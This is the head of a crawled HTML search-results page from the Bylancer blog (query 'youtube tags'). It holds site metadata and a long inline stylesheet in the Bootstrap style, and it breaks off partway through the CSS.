

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bylancer.com/blog?s=youtube-tags
body_size: 56165
content:
<!DOCTYPE html><html lang="en"><head> <meta name='impact-site-verification' value='dcf13c8b-10ee-4c71-9742-0a938611d5b0'> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//apis.google.com"> <link rel="dns-prefetch" href="//ajax.googleapis.com"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//oss.maxcdn.com"> <link rel="dns-prefetch" href="//unpkg.com"> <link rel="dns-prefetch" href="//cdn.jsdelivr.net"> <link rel="preload" as="image" href="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Search Results for &#8220;youtube tags&#8221; | Bylancer</title> <meta name="description" content="Bylancer is a team expert that provides the best WordPress themes, plugins, PHP scripts, and website templates. We provide classifieds PHP script &amp; online booking plugins. Contact now!"/> <meta property="og:site_name" content="Bylancer"/> <meta property="og:type" content="website"> <meta property="og:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:image:secure_url" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:title" content="Search Results for &amp;#8220;youtube tags&amp;#8221; | Bylancer"> <meta property="og:description" content="Bylancer is a team expert that provides the best WordPress themes, plugins, PHP scripts, and website templates. We provide classifieds PHP script &amp; online booking plugins. Contact now!"> <meta property="og:url" content="https://bylancer.com/blog?s=youtube-tags"> <meta property="twitter:card" content="summary"/> <meta property="twitter:url" content="https://bylancer.com/blog?s=youtube-tags"> <meta property="twitter:description" content="Bylancer is a team expert that provides the best WordPress themes, plugins, PHP scripts, and website templates. We provide classifieds PHP script &amp; online booking plugins. Contact now!"/> <meta property="twitter:title" content="Search Results for &amp;#8220;youtube tags&amp;#8221; | Bylancer"/> <meta property="twitter:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"/> <link rel="canonical" href="https://bylancer.com/blog"/> <link rel="shortcut icon" href="https://bylancer.com/storage/logo/favicon.png"> <link rel="apple-touch-icon" href="https://bylancer.com/storage/logo/favicon.png"> <link rel="mask-icon" href="https://bylancer.com/storage/logo/favicon.png" color="#6366f1"> <meta name="msapplication-TileColor" content="#6366f1"> <meta name="theme-color" content="#fff"> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://bylancer.com/", "name": "Bylancer", "potentialAction": {"@type":"SearchAction","target":"Bylancer/blog?s={search_term_string}","query-input":"required name=search_term_string"} } </script>  <style>.text-gradient-primary{background:linear-gradient(to right, #6366f1, #8B5CF6, #D946EF);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}:root{--si-blue: #0d6efd;--si-indigo: #6610f2;--si-purple: #6f42c1;--si-pink: #d63384;--si-red: #dc3545;--si-orange: #fd7e14;--si-yellow: #ffc107;--si-green: #198754;--si-teal: #20c997;--si-cyan: #0dcaf0;--si-black: #000;--si-white: #fff;--si-gray: #9397ad;--si-gray-dark: #33354d;--si-gray-100: #f3f6ff;--si-gray-200: #eff2fc;--si-gray-300: #e2e5f1;--si-gray-400: #d4d7e5;--si-gray-500: #b4b7c9;--si-gray-600: #9397ad;--si-gray-700: #565973;--si-gray-800: #33354d;--si-gray-900: #0b0f19;--si-primary: #6366f1;--si-secondary: #eff2fc;--si-success: #22c55e;--si-info: #4c82f7;--si-warning: #ffba08;--si-danger: #ef4444;--si-light: #fff;--si-dark: #0b0f19;--si-primary-rgb: 99, 102, 241;--si-secondary-rgb: 239, 242, 252;--si-success-rgb: 34, 197, 94;--si-info-rgb: 76, 130, 247;--si-warning-rgb: 255, 186, 8;--si-danger-rgb: 239, 68, 68;--si-light-rgb: 255, 255, 255;--si-dark-rgb: 11, 15, 25;--si-white-rgb: 255, 255, 255;--si-black-rgb: 0, 0, 0;--si-body-color-rgb: 86, 89, 115;--si-body-bg-rgb: 255, 255, 255;--si-font-sans-serif: "Manrope", sans-serif;--si-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--si-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--si-body-font-family: var(--si-font-sans-serif);--si-body-font-size:1rem;--si-body-font-weight: 400;--si-body-line-height: 1.6;--si-body-color: #565973;--si-body-bg: #fff;--si-border-width: 1px;--si-border-style: solid;--si-border-color: #e2e5f1;--si-border-color-translucent: rgba(0, 0, 0, 0.175);--si-border-radius: 0.375rem;--si-border-radius-sm: 0.25rem;--si-border-radius-lg: 0.5rem;--si-border-radius-xl: 1rem;--si-border-radius-2xl: 2rem;--si-border-radius-pill: 50rem;--si-heading-color: #0b0f19;--si-link-color: #6366f1;--si-link-hover-color: #3e41ee;--si-code-color: #e3116c;--si-highlight-bg: #fff3cd}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-family:var(--si-body-font-family);font-size:var(--si-body-font-size);font-weight:var(--si-body-font-weight);line-height:var(--si-body-line-height);color:var(--si-body-color);text-align:var(--si-body-text-align);background-color:var(--si-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:0 0;color:var(--si-border-color);border:0;border-top:1px solid;opacity:1}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:1rem;font-weight:800;line-height:1.3;color:var(--si-heading-color)}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1.25rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:800}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;background-color:var(--si-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:var(--si-link-color);text-decoration:underline}a:hover{color:var(--si-link-hover-color);text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--si-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em;color:#33354d}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--si-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:#fff;background-color:#0b0f19;border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:var(--si-gray-600);text-align:left}th{font-weight:700;text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:calc(1.275rem + 0.3vw);font-weight:400}@media(min-width: 1200px){.lead{font-size:1.5rem}}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.3875rem + 1.65vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-6{font-size:2.625rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:1rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875rem;color:var(--si-gray-600)}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.5rem;background-color:var(--si-body-bg);border:0 solid var(--si-border-color);border-radius:var(--si-border-radius-lg);box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875rem;color:var(--si-gray-600)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--si-gutter-x: 1.5rem;--si-gutter-y: 0;width:100%;padding-right:calc(var(--si-gutter-x)*.5);padding-left:calc(var(--si-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 500px){.container-sm,.container{max-width:97%}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--si-gutter-x: 1.5rem;--si-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--si-gutter-y));margin-right:calc(-0.5*var(--si-gutter-x));margin-left:calc(-0.5*var(--si-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--si-gutter-x)*.5);padding-left:calc(var(--si-gutter-x)*.5);margin-top:var(--si-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--si-gutter-x: 0}.g-0,.gy-0{--si-gutter-y: 0}.g-1,.gx-1{--si-gutter-x: 0.25rem}.g-1,.gy-1{--si-gutter-y: 0.25rem}.g-2,.gx-2{--si-gutter-x: 0.5rem}.g-2,.gy-2{--si-gutter-y: 0.5rem}.g-3,.gx-3{--si-gutter-x: 1rem}.g-3,.gy-3{--si-gutter-y: 1rem}.g-4,.gx-4{--si-gutter-x: 1.5rem}.g-4,.gy-4{--si-gutter-y: 1.5rem}.g-5,.gx-5{--si-gutter-x: 3rem}.g-5,.gy-5{--si-gutter-y: 3rem}@media(min-width: 500px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--si-gutter-x: 0}.g-sm-0,.gy-sm-0{--si-gutter-y: 0}.g-sm-1,.gx-sm-1{--si-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--si-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--si-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--si-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--si-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--si-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--si-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--si-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--si-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--si-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--si-gutter-x: 0}.g-md-0,.gy-md-0{--si-gutter-y: 0}.g-md-1,.gx-md-1{--si-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--si-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--si-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--si-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--si-gutter-x: 1rem}.g-md-3,.gy-md-3{--si-gutter-y: 1rem}.g-md-4,.gx-md-4{--si-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--si-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--si-gutter-x: 3rem}.g-md-5,.gy-md-5{--si-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--si-gutter-x: 0}.g-lg-0,.gy-lg-0{--si-gutter-y: 0}.g-lg-1,.gx-lg-1{--si-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--si-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--si-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--si-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--si-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--si-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--si-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--si-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--si-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--si-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--si-gutter-x: 0}.g-xl-0,.gy-xl-0{--si-gutter-y: 0}.g-xl-1,.gx-xl-1{--si-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--si-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--si-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--si-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--si-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--si-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--si-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--si-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--si-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--si-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--si-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--si-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--si-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--si-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--si-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--si-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--si-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--si-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--si-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--si-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--si-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--si-gutter-y: 3rem}}.table{--si-table-color: var(--si-body-color);--si-table-bg: transparent;--si-table-border-color: var(--si-border-color);--si-table-accent-bg: transparent;--si-table-striped-color: var(--si-body-color);--si-table-striped-bg: rgba(0, 0, 0, 0.0375);--si-table-active-color: var(--si-body-color);--si-table-active-bg: rgba(0, 0, 0, 0.05);--si-table-hover-color: var(--si-body-color);--si-table-hover-bg: rgba(0, 0, 0, 0.05);width:100%;margin-bottom:1rem;color:var(--si-table-color);vertical-align:top;border-color:var(--si-table-border-color)}.table>:not(caption)>*>*{padding:.75rem .75rem;background-color:var(--si-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--si-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:2px solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.375rem .375rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--si-table-accent-bg: var(--si-table-striped-bg);color:var(--si-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--si-table-accent-bg: var(--si-table-striped-bg);color:var(--si-table-striped-color)}.table-active{--si-table-accent-bg: var(--si-table-active-bg);color:var(--si-table-active-color)}.table-hover>tbody>tr:hover>*{--si-table-accent-bg: var(--si-table-hover-bg);color:var(--si-table-hover-color)}.table-dark{--si-table-color: #fff;--si-table-bg: #0b0f19;--si-table-border-color: #30333c;--si-table-striped-bg: #141822;--si-table-striped-color: #fff;--si-table-active-bg: #171b25;--si-table-active-color: #fff;--si-table-hover-bg: #171b25;--si-table-hover-color: #fff;color:var(--si-table-color);border-color:var(--si-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 499.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.3125rem;font-size:0.875rem;font-weight:600;color:#0b0f19}.col-form-label{padding-top:calc(0.625rem + 1px);padding-bottom:calc(0.625rem + 1px);margin-bottom:0;font-size:inherit;font-weight:600;line-height:1.6;color:#0b0f19}.col-form-label-lg{padding-top:calc(0.785rem + 1px);padding-bottom:calc(0.785rem + 1px);font-size:1rem}.col-form-label-sm{padding-top:calc(0.475rem + 1px);padding-bottom:calc(0.475rem + 1px);font-size:0.75rem}.form-text{margin-top:.25rem;font-size:0.75rem;color:var(--si-gray-600)}.form-control{display:block;width:100%;padding:.625rem 1rem;font-size:0.875rem;font-weight:400;line-height:1.6;color:#565973;background-color:#fff;background-clip:padding-box;border:1px solid #d4d7e5;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;box-shadow:inset 0 0 0 rgba(0,0,0,0);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#565973;background-color:#fff;border-color:rgba(99,102,241,.35);outline:0;box-shadow:inset 0 0 0 rgba(0,0,0,0),0 .5rem 1.125rem -0.5rem 